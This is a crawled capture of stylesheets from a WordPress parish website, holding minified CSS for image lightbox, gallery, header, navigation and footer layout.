.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pfarre-semmering.at/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://pfarre-semmering.at/wp-includes/blocks/gallery/style.min.css */
</style>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pfarre-semmering.at/wp-content/uploads/oxygen/css/32.css?cache=1679305778&ver=6.9
body_size: 1048
content:
#section-66-32 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-66-32{background-color:#566d8f}#div_block-68-32{width:33.33%;text-align:left;justify-content:center;padding-left:12px;padding-right:12px;padding-top:12px;padding-bottom:12px;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#div_block-70-32{width:33.33%;align-items:center;text-align:center;justify-content:center}#div_block-74-32{width:33.34%;align-items:flex-end;text-align:right;justify-content:center}@media (max-width:991px){#div_block-68-32{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-74-32{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-68-32{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-74-32{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-70-32{padding-bottom:1px}}@media (max-width:991px){#new_columns-67-32> .ct-div-block{width:100% !important}}#text_block-166-32{color:rgba(255,255,255,0.75);font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-bottom:17px}#text_block-170-32{color:rgba(255,255,255,0.75);font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300}@media (max-width:991px){#text_block-166-32{max-width:280px}}@media (max-width:991px){#text_block-170-32{max-width:280px}}#link_text-75-32{color:rgba(255,255,255,0.5);font-size:15px;margin-bottom:12px;letter-spacing:.15em;transition-duration:0.5s;transition-timing-function:ease;transition-property:all}#link_text-75-32:hover{color:#ffffff}#link_text-172-32{color:rgba(255,255,255,0.5);font-size:15px;margin-bottom:12px;letter-spacing:.15em;transition-duration:0.5s;transition-timing-function:ease;transition-property:all}#link_text-172-32:hover{color:#ffffff}#link_text-174-32{color:rgba(255,255,255,0.5);font-size:15px;margin-bottom:12px;letter-spacing:.15em;transition-duration:0.5s;transition-timing-function:ease;transition-property:all}#link_text-174-32:hover{color:#ffffff}#link-71-32{margin-bottom:12px}#image-100-32{height:50px;filter:invert(100%)}#image-72-32{height:130px;filter:invert(100%)}#_nav_menu-103-32 .oxy-nav-menu-hamburger-line{background-color:rgba(255,255,255,0.5)}@media (max-width:991px){#_nav_menu-103-32 .oxy-nav-menu-list{display:none}#_nav_menu-103-32 .oxy-menu-toggle{display:initial}#_nav_menu-103-32.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-103-32.oxy-nav-menu.oxy-nav-menu-open{background-color:#566d8f;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-103-32.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#dddddd;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px}#_nav_menu-103-32.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#ffffff}#_nav_menu-103-32 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-103-32 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-103-32 .oxy-nav-menu-hamburger-line{height:3px;background-color:#dddddd}#_nav_menu-103-32 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-103-32.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-103-32.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-103-32{font-family:'Source Sans Pro'}#_nav_menu-103-32 .menu-item a{color:rgba(255,255,255,0.5);text-transform:uppercase;text-align:center;font-size:15px;font-weight:400;letter-spacing:.2em;padding-left:24px;padding-right:24px;padding-bottom:18px;padding-top:18px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_nav_menu-103-32 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-103-32.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_nav_menu-103-32.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px;padding-top:12px;padding-bottom:12px}#_nav_menu-103-32.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:12px;padding-bottom:12px}#_nav_menu-103-32 .menu-item:focus-within a,#_nav_menu-103-32 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1);padding-top:16px;border-top-width:2px}#_nav_menu-103-32.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px;background-color:#65bec2}#_header-96-32 .oxy-nav-menu-open,#_header-96-32 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_header-96-32{border-bottom-style:none;border-bottom-width:1px;border-bottom-color:#6799b2;padding-top:0px;padding-bottom:0px;border-top-style:none;border-right-style:none;border-left-style:none;background-color:#566d8f}@media (max-width:991px){#_header-96-32{padding-top:16px;padding-bottom:16px}}.oxy-header.oxy-sticky-header-active > #_header_row-97-32.oxygen-show-in-sticky-only{display:block}#_header_row-97-32{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;margin-bottom:0px}